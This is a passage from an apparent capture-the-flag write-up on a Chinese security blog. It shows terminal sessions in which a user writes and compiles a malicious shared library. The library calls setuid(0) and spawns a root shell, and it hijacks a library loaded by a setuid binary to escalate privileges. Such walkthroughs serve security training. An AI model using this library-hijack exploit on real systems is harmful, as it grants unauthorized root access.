 dayuApocalyst
root@dab: /etc/ld.so.conf.d 120x43
genevieve@dab:/dev/shm$ vi exploit.c
genevieve@dab:/dev/shm$ cat exploit.c
#include <stdio.h>
void seclogin() {
setgid(0);
setuid(0);
system("/bin/bash");
}
dayuDab
genevieve@dab:/dev/shm$ ldd /usr/bin/myexec
linux-vdso.so.1 => (0x00007ffd6fd97000)
libseclogin.so => /usr/lib/libseclogin.so (0x00007f185c275000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f185beab000)
/lib64/ld-linux-x86-64.so.2 (0x00007f185c477000)
genevieve@dab:/dev/shm$ gcc -fPIC -shared -o libseclogin.so exploit.c
exploit.c: In function ‘seclogin’:
exploit.c:4:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
setgid(0);
^
exploit.c:5:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
setuid(0);
^
exploit.c:6:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
system("/bin/bash");
^
大余安全
https://blog.csdn.net/qq_34801745